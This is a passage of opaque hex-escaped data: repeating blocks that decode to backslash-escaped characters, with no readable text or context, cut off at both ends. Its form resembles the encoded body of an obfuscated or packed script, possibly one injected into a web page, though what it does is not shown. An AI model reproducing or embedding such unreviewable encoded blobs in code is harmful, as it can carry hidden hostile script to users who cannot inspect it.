5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5